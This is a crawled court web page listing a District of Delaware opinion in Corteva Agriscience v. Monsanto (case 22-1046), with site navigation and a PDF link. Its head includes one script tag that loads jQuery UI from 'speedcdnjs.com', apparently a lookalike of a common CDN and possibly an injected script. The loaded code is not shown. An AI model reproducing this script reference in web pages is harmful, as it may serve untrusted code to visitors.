

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ded.uscourts.gov/opinion/corteva-agriscience-llc-v-monsanto-company-et-al
body_size: 7278
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/opinion/corteva-agriscience-llc-v-monsanto-company-et-al" />
<link rel="shortlink" href="/node/78989" />
<link rel="shortcut icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Corteva Agriscience LLC v. Monsanto Company et al | District of Delaware | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_zclA0YKcMAWL0rOKeyxx5smzGTKoptTJeqxQONdv7r4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_EyIBkGrp8GinPMv9y_UWzPJIg-ykCl5tDub_fbty8FU.css" media="all" />
  <script src="https://www.ded.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t6lijb"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-138872182-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-138872182-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Delaware. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Delaware does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-138872182-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/opinion\/corteva-agriscience-llc-v-monsanto-company-et-al":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-78989 node-type-opinion section-opinion">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ded.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Delaware                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Colm F. Connolly, Chief Judge | Randall C. Lohan - Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/opinion/corteva-agriscience-llc-v-monsanto-company-et-al" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="200" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-MmSY9qC4qIkLOBv-yPA1cKxKuDf6PKhACJRJjyZjc-A" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-829"><a href="/judges-info">Chambers</a><ul class="menu"><li class="first leaf menu-mlid-832"><a href="/judge/chief-judge-colm-f-connolly">Chief Judge Colm F. Connolly</a></li>
<li class="leaf menu-mlid-833"><a href="/judge/district-judge-maryellen-noreika">District Judge Maryellen Noreika</a></li>
<li class="leaf menu-mlid-1089"><a href="/judge/district-judge-gregory-b-williams">District Judge Gregory B. Williams</a></li>
<li class="leaf menu-mlid-949"><a href="/judge/district-judge-jennifer-l-hall">District Judge Jennifer L. Hall</a></li>
<li class="leaf menu-mlid-831"><a href="/judge/district-judge-richard-g-andrews">District Judge Richard G. Andrews</a></li>
<li class="leaf menu-mlid-835"><a href="/judge/magistrate-judge-christopher-j-burke">Magistrate Judge Christopher J. Burke</a></li>
<li class="leaf menu-mlid-836"><a href="/judge/magistrate-judge-sherry-r-fallon">Magistrate Judge Sherry R. Fallon</a></li>
<li class="leaf menu-mlid-1124"><a href="/judge/magistrate-judge-laura-d-hatcher">Magistrate Judge Laura D. Hatcher</a></li>
<li class="leaf menu-mlid-1114"><a href="/judge/magistrate-judge-eleanor-g-tennyson">Magistrate Judge Eleanor G. Tennyson</a></li>
<li class="leaf menu-mlid-837"><a href="/visiting-judges">Visiting Judges</a></li>
<li class="last leaf has-children menu-mlid-728"><a href="/special-masters">Special Masters</a></li>
</ul></li>
<li class="expanded menu-mlid-671"><a href="/general-information">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf has-children menu-mlid-725"><a href="/general-information">General Information</a></li>
<li class="leaf menu-mlid-724"><a href="/faqs">FAQs</a></li>
<li class="leaf has-children menu-mlid-727"><a href="/rules-policies-standing-orders">Rules, Policies &amp; Standing Orders</a></li>
<li class="leaf has-children menu-mlid-942"><a href="/judgmentparties-index">Judgement/Parties Index</a></li>
<li class="leaf menu-mlid-847"><a href="/employment">Employment</a></li>
<li class="leaf has-children menu-mlid-726"><a href="/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-1130"><a href="/journalists-and-media">For Journalists and Media</a></li>
<li class="last leaf menu-mlid-1139"><a href="/accessibility-accommodations">Accessibility Accommodations</a></li>
</ul></li>
<li class="expanded menu-mlid-1133"><a href="/finance">Finance</a><ul class="menu"><li class="first leaf menu-mlid-1134"><a href="/criminal-debt">Criminal Debt</a></li>
<li class="leaf menu-mlid-745"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="leaf menu-mlid-796"><a href="/fee-schedule-refund-policy">Fee Schedule &amp; Refund Policy</a></li>
<li class="leaf menu-mlid-1135"><a href="/court-registry-investment-system-cris">Court Registry Investment System (CRIS)</a></li>
<li class="last leaf menu-mlid-1136"><a href="/passports">Passports</a></li>
</ul></li>
<li class="expanded menu-mlid-591"><a href="/jury-info">Juror Info</a><ul class="menu"><li class="first leaf menu-mlid-839"><a href="/ejuror">eJuror</a></li>
<li class="leaf menu-mlid-853"><a href="/faqs/Juror">Juror FAQ&#039;s</a></li>
<li class="leaf menu-mlid-843"><a href="/faqs/eJuror">eJuror FAQs</a></li>
<li class="leaf menu-mlid-840"><a href="/jury-plan">Jury Plan</a></li>
<li class="last leaf menu-mlid-841"><a href="/information-employers">Information for Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-587"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-672"><a href="/guidelines-use-courthouse-facilities">Courthouse Facilities</a></li>
<li class="leaf menu-mlid-680"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-811"><a href="/annual-attorney-registration-fees">Annual Attorney Registration Fees</a></li>
<li class="leaf menu-mlid-684"><a href="/attorney-lounges">Attorney Lounges</a></li>
<li class="leaf menu-mlid-810"><a href="/advisory-committee">Advisory Committee</a></li>
<li class="leaf menu-mlid-685"><a href="/federal-civil-panel">Federal Civil Panel</a></li>
<li class="leaf menu-mlid-677"><a href="/criminal-justice-act-cja-evoucher">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-825"><a href="/page/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-976"><a href="/limited-practice-privilege-instructions">Limited Practice Privilege Instructions</a></li>
<li class="last leaf menu-mlid-1091"><a href="/ombudsman">Ombudsman</a></li>
</ul></li>
<li class="leaf menu-mlid-583"><a href="/judges-info/opinions">Opinions</a></li>
<li class="expanded menu-mlid-755"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-867"><a href="/forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-585"><a href="/cmecf-information">CM/ECF Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-951"><a href="/nextgen-information">NextGen Information</a></li>
<li class="leaf menu-mlid-711"><a href="/ecfpacer-login-page">ECF/PACER Login Page</a></li>
<li class="leaf menu-mlid-676"><a href="/registrationtraining">Registration/Training</a></li>
<li class="leaf menu-mlid-857"><a href="/tutorials">Tutorials</a></li>
<li class="leaf menu-mlid-712"><a href="/manualsprocedures">Manuals/Procedures</a></li>
<li class="leaf menu-mlid-714"><a href="/sealed-document-filing-video">Sealed Document Filing Video</a></li>
<li class="leaf menu-mlid-715"><a href="/case-opening-video">Case Opening Video</a></li>
<li class="last leaf menu-mlid-723"><a href="/faqs/cm_ecf">CM/ECF Technical FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-586"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-707"><a href="/introduction">Introduction</a></li>
<li class="leaf menu-mlid-708"><a href="/information-clerks-office-cancannot-provide">Information the Clerk&#039;s Office Can/Cannot Provide</a></li>
<li class="leaf menu-mlid-709"><a href="/privacy-notice-pro-se-filers">Privacy Notice for Pro Se Filers</a></li>
<li class="leaf menu-mlid-955"><a href="/representing-yourself-federal-district-court">Representing Yourself in Federal District Court</a></li>
<li class="leaf menu-mlid-827"><a href="/forms/proseforms">Pro Se Forms</a></li>
<li class="last leaf menu-mlid-710"><a href="/website-links">Website Links</a></li>
</ul></li>
<li class="expanded menu-mlid-571"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-691"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-693"><a href="/magistrates">Magistrate Judges</a></li>
<li class="leaf menu-mlid-698"><a href="/clerks">Clerks</a></li>
<li class="leaf menu-mlid-699"><a href="/us-marshals-district-delaware">U.S. Marshals</a></li>
<li class="leaf menu-mlid-700"><a href="/us-attorneys">U.S. Attorneys</a></li>
<li class="leaf menu-mlid-694"><a href="/court-security">Court Security</a></li>
<li class="leaf menu-mlid-702"><a href="/layton-award-recipients">Layton Award Recipients</a></li>
<li class="leaf menu-mlid-701"><a href="/court-links">Court Links</a></li>
<li class="last leaf menu-mlid-1131"><a href="/us-district-court-district-delaware-succession-chart">Succession Chart</a></li>
</ul></li>
<li class="last expanded menu-mlid-588"><a href="/programs-services">Community Outreach</a><ul class="menu"><li class="first leaf menu-mlid-703"><a href="/federal-trial-practice-seminar">Federal Trial Practice Seminar</a></li>
<li class="leaf menu-mlid-682"><a href="/re-entry-court">Re-entry Court</a></li>
<li class="leaf menu-mlid-681"><a href="/high-school-fellowship-program">High School Fellowship Program</a></li>
<li class="last leaf menu-mlid-704"><a href="/community-outreach-events">Community Outreach Events</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Corteva Agriscience LLC v. Monsanto Company et al            </h1>
          
                                        
                      <article about="/opinion/corteva-agriscience-llc-v-monsanto-company-et-al" typeof="sioc:Item foaf:Document" role="article" class="node node--opinion node--full node--opinion--full">
      <header>
                  <span property="dc:title" content="Corteva Agriscience LLC v. Monsanto Company et al" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-case field--type-text field--label-inline clearfix"><div class="field__label">Case:&nbsp;</div><div class="field__items"><div class="field__item even">22-1046</div></div></div><div class="field field--name-field-judge field--type-node-reference field--label-inline clearfix"><div class="field__label">Judge:&nbsp;</div><div class="field__items"><div class="field__item even"><a href="/judge/district-judge-gregory-b-williams">District Judge Gregory B. Williams</a></div></div></div><div class="field field--name-field-opinion-date field--type-date field--label-inline clearfix"><div class="field__label">Date:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2023-04-27T00:00:00-04:00" class="date-display-single">04/27/2023</span></div></div></div><div class="field field--name-field-opinion-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/22-1046.pdf" type="application/pdf; length=271287">22-1046.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-57011" class="block block--nodeblock block--nodeblock-57011">
        <div class="block__content">
    <div id="node-57011" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/google-translate" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Google Translate" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="translate"><span style="”font-size:18px;”"><strong>TRANSLATE:</strong><span>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.ded.uscourts.gov/" id="espanol" style="font-size:11px">Español </a> </span></span>
<div style="”font-style:italic;”"><span style="”font-size:18px;”"><span><em><span style="”font-size:18px;”"><span>The above links use Google Translate, a free online language translation service. Computerized translations are only an approximation of the website's original content.</span></span></em></span></span></div>
<p><span style="”font-size:18px;”"><span> </span></span></p></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.ded.uscourts.gov">Home</a> | <a href="/hours-and-directions">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/faqs/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
